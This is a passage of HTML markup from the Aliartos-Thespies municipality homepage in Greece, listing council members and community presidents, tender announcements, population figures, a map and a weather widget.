                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΚΟΥΡΟΥΝΗΣ Μάριος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΜΕΛΙΣΣΑΡΗ Γεωργία</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΡΑΧΟΥΤΗΣ Ιωάννης</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                </div>
            </div>
        </section>
        <!-- team-section end -->

        				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a46caf8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a46caf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b2cba1" data-id="1b2cba1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb4b4c elementor-widget elementor-widget-whitehall_explore_city_government" data-id="2cb4b4c" data-element_type="widget" data-widget_type="whitehall_explore_city_government.default">
				<div class="elementor-widget-container">
					        
        <!-- explore-section -->
        <section class="explore-section centred bg-color-2">
            <figure class="vector-image"><img decoding="async" src="" alt="Background Image"></figure>
            <div class="pattern-layer" style="background-image: url();"></div>
            <div class="auto-container">
                <div class="sec-title centred light">
					                    <h6><i class="flaticon-star"></i><span>Σχέδιο &amp; Στρατηγική</span><i class="flaticon-star"></i></h6>
										
					                    <h2>Ενημερωθείτε </h2>
                    <div class="title-shape"></div>
					                </div>
                <div class="row clearfix">
                                        <div class="col-lg-4 col-md-6 col-sm-12 explore-block">
                        <div class="explore-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img decoding="async" src="https://www.aliartos.gov.gr/wp-content/uploads/2023/08/2-2.jpg" alt="Awesome Image"></figure>
                                <div class="content-box">
                                    <div class="text">
										                                        <div class="icon-box"><i class="icon flaticon-scroll"></i></div>
																				                                        <h4>Ιστορία &amp; <br /> Πολιτισμός</h4>
										                                    </div>
                                    <div class="overlay-content">
										                                        <h4>Ιστορία &amp; <br /> Πολιτισμός</h4>
										                                        <p></p>
                                        <ul class="link-box clearfix">
											                                            <li>
                                                <a href="#">
                                                    <i class="flaticon-dog"></i>
                                                    <span>Read More</span>
                                                </a>
                                            </li>
																						
											                                            <li>
                                                <a href="mailto:info@aliartos.gov.gr">
                                                    <i class="flaticon-mail-inbox-app"></i>
                                                    <span>info@aliartos.gov.gr</span>
                                                </a>
                                            </li>
											                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 explore-block">
                        <div class="explore-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img decoding="async" src="https://www.aliartos.gov.gr/wp-content/uploads/2025/10/Αίθουσα-ΔΣ-scaled.jpg" alt="Awesome Image"></figure>
                                <div class="content-box">
                                    <div class="text">
										                                        <div class="icon-box"><i class="icon flaticon-goverment"></i></div>
																				                                        <h4>Θέματα Δ.Σ.</h4>
										                                    </div>
                                    <div class="overlay-content">
										                                        <h4>Θέματα Δ.Σ.</h4>
										                                        <p></p>
                                        <ul class="link-box clearfix">
											                                            <li>
                                                <a href="https://www.aliartos.gov.gr/invitation_ds/">
                                                    <i class="flaticon-dog"></i>
                                                    <span>Read More</span>
                                                </a>
                                            </li>
																						
											                                            <li>
                                                <a href="mailto:info@aliartos.gov.gr">
                                                    <i class="flaticon-mail-inbox-app"></i>
                                                    <span>info@aliartos.gov.gr</span>
                                                </a>
                                            </li>
											                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 explore-block">
                        <div class="explore-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img decoding="async" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/07/20240726_210838.jpg" alt="Awesome Image"></figure>
                                <div class="content-box">
                                    <div class="text">
										                                        <div class="icon-box"><i class="icon flaticon-budget"></i></div>
																				                                        <h4>Εξέλιξη Προϋπολογισμού <br /></h4>
										                                    </div>
                                    <div class="overlay-content">
										                                        <h4>Εξέλιξη Προϋπολογισμού <br /></h4>
										                                        <p></p>
                                        <ul class="link-box clearfix">
											                                            <li>
                                                <a href="#">
                                                    <i class="flaticon-dog"></i>
                                                    <span>Read More</span>
                                                </a>
                                            </li>
																						
											                                            <li>
                                                <a href="mailto:info@aliartos.gov.gr">
                                                    <i class="flaticon-mail-inbox-app"></i>
                                                    <span>info@aliartos.gov.gr</span>
                                                </a>
                                            </li>
											                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 explore-block">
                        <div class="explore-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img decoding="async" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/11/kipoi-aliartoy-scaled-1.webp" alt="Awesome Image"></figure>
                                <div class="content-box">
                                    <div class="text">
										                                        <div class="icon-box"><i class="icon flaticon-alert"></i></div>
																				                                        <h4>Εκδηλώσεις Δήμου</h4>
										                                    </div>
                                    <div class="overlay-content">
										                                        <h4>Εκδηλώσεις Δήμου</h4>
										                                        <p></p>
                                        <ul class="link-box clearfix">
											                                            <li>
                                                <a href="https://www.aliartos.gov.gr/etn_category/events/">
                                                    <i class="flaticon-dog"></i>
                                                    <span>Read More</span>
                                                </a>
                                            </li>
																						
											                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 explore-block">
                        <div class="explore-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img decoding="async" src="https://www.aliartos.gov.gr/wp-content/uploads/2025/10/Δημαρχείο-Αλιάρτου.jpg" alt="Awesome Image"></figure>
                                <div class="content-box">
                                    <div class="text">
										                                        <div class="icon-box"><i class="icon flaticon-goverment"></i></div>
																				                                        <h4>Θέματα Δ.Ε.</h4>
										                                    </div>
                                    <div class="overlay-content">
										                                        <h4>Θέματα Δ.Ε.</h4>
										                                        <p></p>
                                        <ul class="link-box clearfix">
											                                            <li>
                                                <a href="https://www.aliartos.gov.gr/invitation_de/">
                                                    <i class="flaticon-dog"></i>
                                                    <span>Read More</span>
                                                </a>
                                            </li>
																						
											                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
        </section>
        <!-- explore-section end -->

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012ade0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012ade0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14602e3" data-id="14602e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac7d06 elementor-widget elementor-widget-whitehall_recent_documents_v1" data-id="1ac7d06" data-element_type="widget" data-widget_type="whitehall_recent_documents_v1.default">
				<div class="elementor-widget-container">
					        
        <!-- explore-banner -->
        <div class="explore-banner bg-color-1">
            <div class="auto-container">
                <div class="inner-container clearfix">
                    <div class="single-item">
                        <div class="title-box">
                            <h3>Χρήσιμα έγγραφα</h3>
                            <p></p>
                        </div>
                    </div>
					
					                    <div class="single-item">
                        <div class="inner-box">
                            <figure class="icon-box"><img decoding="async" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/cropped-cropped-logo.png" alt="Icon Image"></figure>
                            <h4>Δημοτικά τέλη</h4>
                            <p><a href="#">Κατεβάστε το αρχείο</a></p>
                        </div>
                    </div>
                                        <div class="single-item">
                        <div class="inner-box">
                            <figure class="icon-box"><img decoding="async" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/cropped-cropped-logo.png" alt="Icon Image"></figure>
                            <h4>Πρόγραμμα Εκδηλώσεων Χριστουγέννων</h4>
                            <p><a href="#">Κατεβάστε το αρχείο</a></p>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <!-- explore-banner end -->

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08f01c7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="08f01c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0c95ba" data-id="a0c95ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51f1e11 elementor-widget elementor-widget-whitehall_blog_v1" data-id="51f1e11" data-element_type="widget" data-widget_type="whitehall_blog_v1.default">
				<div class="elementor-widget-container">
					        
		<!-- news-section -->
        <section class="news-section bg-color-1">
            <div class="auto-container">
                <div class="sec-title centred">
										
					                </div>
                <div class="row clearfix">
                                        <div class="col-lg-4 col-md-6 col-sm-12 news-block">
                        <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/"><i class="fas fa-link"></i></a>
                                                                            </figure>
                                    <div class="post-date"><h3>10<span>Φεβ’16</span></h3></div>
                                </div>
                                <div class="lower-content">
                                    <div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Ανακοινώσεις, Διαγωνισμοί</a></div>
                                    <h4><a href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/">Διαγωνισμός Προμήθειας Τροφίμων</a></h4>
                                    <p>«ΠΡΟΜΗΘΕΙΑ ΤΡΟΦΙΜΩΝ ΓΙΑ ΤΙΣ ΑΝΑΓΚΕΣ ΤΟΥ ΠΑΙΔΙΚΟΥ ΣΤΑΘΜΟΥ, ΚΑΠΗ ΚΑΙ ΤΩΝ ΝΟΜΙΚΩΝ ΠΡΟΣΩΠΩΝ ΤΟΥ ΚΑΙ ΠΡΟΜΗΘΕΙΑ ΓΑΛΑΚΤΟΣ&hellip;</p>
                                    <ul class="post-info clearfix">
                                        <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                        <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/#comments">0 Comments</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 news-block">
                        <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href="https://www.aliartos.gov.gr/%e2%80%a220-4-2023-%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%ce%b2%ce%b1%cf%83%ce%b7%cf%82-%ce%bf%ce%b4%ce%bf%cf%8d-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba/"><i class="fas fa-link"></i></a>
                                                                            </figure>
                                    <div class="post-date"><h3>20<span>Απρ’23</span></h3></div>
                                </div>
                                <div class="lower-content">
                                    <div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Ανακοινώσεις, Διαγωνισμοί, Εργα</a></div>
                                    <h4><a href="https://www.aliartos.gov.gr/%e2%80%a220-4-2023-%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%ce%b2%ce%b1%cf%83%ce%b7%cf%82-%ce%bf%ce%b4%ce%bf%cf%8d-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba/">20.4.2023: «Βελτίωση πρόσβασης οδού γεωργικών &#8211; κτηνοτροφικών εκμεταλλεύσεων στη δημοτική ενότητα Αλιάρτου του Δήμου Αλιάρτου – Θεσπιέων»</a></h4>
                                    <p>Ο Δήμαρχος του Δήμου Αλιάρτου – Θεσπιέων διακηρύσσει δημόσιο ηλεκτρονικό διαγωνισμό με ανοιχτή διαδικασία για την ανάδειξη&hellip;</p>
                                    <ul class="post-info clearfix">
                                        <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                        <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/%e2%80%a220-4-2023-%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%ce%b2%ce%b1%cf%83%ce%b7%cf%82-%ce%bf%ce%b4%ce%bf%cf%8d-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba/#comments">0 Comments</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
        </section>
        <!-- news-section end -->
        
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35c6e64 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35c6e64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-710a43d" data-id="710a43d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b8c81f elementor-widget elementor-widget-whitehall_facts_counter_v1" data-id="1b8c81f" data-element_type="widget" data-widget_type="whitehall_facts_counter_v1.default">
				<div class="elementor-widget-container">
					        
        <!-- funfact-section -->
        <section class="funfact-section">
            <div class="auto-container">
                <div class="funfact-content">
                    <div class="row clearfix">
                        <div class="col-lg-4 col-md-12 col-sm-12 title-column">
                            <div class="sec-title">
								                                <h6><i class="flaticon-star"></i><span>Interesting Facts</span></h6>
																
								                                <h2>Ο Δήμος σε αριθμούς</h2>
                                <div class="title-shape"></div>
								                            </div>
                        </div>
                        <div class="col-lg-8 col-md-12 col-sm-12 inner-column">
                            <div class="funfact-inner centred">
                                <div class="row clearfix">
                                                                        <div class="col-lg-3 col-md-6 col-sm-12 funfact-block">
                                        <div class="funfact-block-one">
                                            <div class="inner-box">
                                                <div class="count-outer count-box">
                                                    <span class="count-text" data-speed="1500" data-stop="8774">0</span>                                                </div>
                                                <h6>Πληθυσμός</h6>
                                            </div>
                                        </div>
                                    </div>
									                                    <div class="col-lg-3 col-md-6 col-sm-12 funfact-block">
                                        <div class="funfact-block-one">
                                            <div class="inner-box">
                                                <div class="count-outer count-box">
                                                    <span class="count-text" data-speed="1500" data-stop="4471">0</span>                                                </div>
                                                <h6>Ανδρες</h6>
                                            </div>
                                        </div>
                                    </div>
									                                    <div class="col-lg-3 col-md-6 col-sm-12 funfact-block">
                                        <div class="funfact-block-one">
                                            <div class="inner-box">
                                                <div class="count-outer count-box">
                                                    <span class="count-text" data-speed="1500" data-stop="4303">0</span>                                                </div>
                                                <h6>Γυναίκες</h6>
                                            </div>
                                        </div>
                                    </div>
									                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!-- funfact-section end -->

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-596b61b e-flex e-con-boxed e-con e-parent" data-id="596b61b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0840ca1 elementor-widget elementor-widget-heading" data-id="0840ca1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΩΣ ΝΑ ΕΡΘΕΤΕ ΣΤΟ ΔΗΜΑΡΧΕΙΟ ΤΟΥ ΔΗΜΟΥ ΑΛΙΑΡΤΟΥ ΘΕΣΠΙΕΩΝ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e1b6cbf elementor-widget elementor-widget-google_maps" data-id="e1b6cbf" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=%CE%91%CE%BB%CE%AF%CE%B1%CF%81%CF%84%CE%BF%CF%82&#038;t=m&#038;z=12&#038;output=embed&#038;iwloc=near"
					title="Αλίαρτος"
					aria-label="Αλίαρτος"
			></iframe>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5c68c3e e-flex e-con-boxed e-con e-parent" data-id="5c68c3e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a6479cd elementor-widget elementor-widget-heading" data-id="a6479cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΤΟ ΚΑΝΑΛΙ ΤΟΥ ΔΗΜΟΥ ΣΤΟ YOUTUBE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffe4cce elementor-widget elementor-widget-video" data-id="ffe4cce" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=1Lu7Vmtwm1E&amp;t=60s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-747c0db e-con-full e-flex e-con e-parent" data-id="747c0db" data-element_type="container">
				<div class="elementor-element elementor-element-8117754 elementor-widget elementor-widget-whitehall_departments_v1" data-id="8117754" data-element_type="widget" data-widget_type="whitehall_departments_v1.default">
				<div class="elementor-widget-container">
					        
        <!-- service-section -->
        <section class="service-section" style="background-image: url();">
            <div class="auto-container">
                
                <div class="row clearfix">
                	<div class="col-lg-6 col-md-6 col-sm-12 m-auto title-column">
                        <div class="sec-title centred">
                            <div class="sec-title centred">
								                                <h6><i class="flaticon-star"></i><span>ΠΡΟΕΔΡΟΙ</span><i class="flaticon-star"></i></h6>
																
								                                <h2>ΚΟΙΝΟΤΗΤΩΝ</h2>
                                <div class="title-shape"></div>
																
								                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="row clearfix">
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΒΑΡΘΑΛΑΜΗΣ Αναστάσιος</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΓΕΡΟΓΙΑΝΝΗ Ουρανία</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΚΑΤΣΟΥΛΑΣ Παναγιώτης</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΚΡΕΜΜΥΔΑΣ Αριστείδης</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΚΥΡΙΑΚΑΤΗΣ Αναστάσιος</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΜΑΡΚΟΥ Μαρία</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΜΠΕΤΧΑΒΑΣ Ιωάννης</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΠΑΛΜΕΣ Βασίλειος</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΧΟΛΙΑΣΜΕΝΟΣ Νικόλαος</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 service-block">
                        <div class="service-block-one wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <h4><a href="">ΧΟΛΙΑΣΜΕΝΟΥ Κωνσταντίνα</a></h4>
                                <div class="btn-box"><a href="">More</a></div>
                                <div class="icon-box"><i class=""></i></div>
                            </div>
                        </div>
                    </div>
									</div>
            </div>
        </section>
        <!-- service-section end -->
        
        				</div>
				</div>
				</div>
				</div>
		<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.aliartos.gov.gr/" data-a2a-title="Aρχική"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F&amp;linkname=A%CF%81%CF%87%CE%B9%CE%BA%CE%AE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F&amp;linkname=A%CF%81%CF%87%CE%B9%CE%BA%CE%AE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F&amp;linkname=A%CF%81%CF%87%CE%B9%CE%BA%CE%AE" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	<div class="clearfix"></div>

		
	<!-- main-footer -->
	<footer class="main-footer">
				
				<div class="widget-section footer-top-one">
			<div class="auto-container">
				<div class="row clearfix">
					<div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="block-2" class="footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.youtube.com/@ALIARTOSMANICIPALITY" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="324" height="156" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg" alt="" class="wp-image-15458" style="width:151px;height:auto" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg 324w, https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο-300x144.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></figure>
</div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="wp-forecast-2" class="footer-widget wp_forecast_widget"><div class="widget-title"><h3>Καιρός στον Αλίαρτο</h3></div><div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Aliartos</div>
<div>22 Ιανουαρίου 2026, 10:41 πμ</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/icons/07.gif' alt='Overcast' width='64' height='40' />
<br /></div><div class='wp-forecast-curr-right'><div>Πρόβλεψη<br />6&deg;C</div></div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 3&deg;C</div>
<div>Πίεση: 1008 mb</div>
<div>Υγρασία: 91%</div>
<div>Άνεμοι: 1.3 m/s NNE</div>
<div>Ριπές ανέμου: 2.6 m/s</div>
<div>Υπεριώδης ακτινοβολία (UV): 0</div>
<div>Σύντομη περιγραφή: <span class="wp-forecast-precipIntense">0mm</span> /<span class="wp-forecast-precipProb">40%</span> / <span class="wp-forecast-precipType">Βροχή</span></div>
<div>Ανατολή: 7:39 am</div>
<div>Ηλιοβασίλεμα: 5:38 pm</div>
</div>
</div>
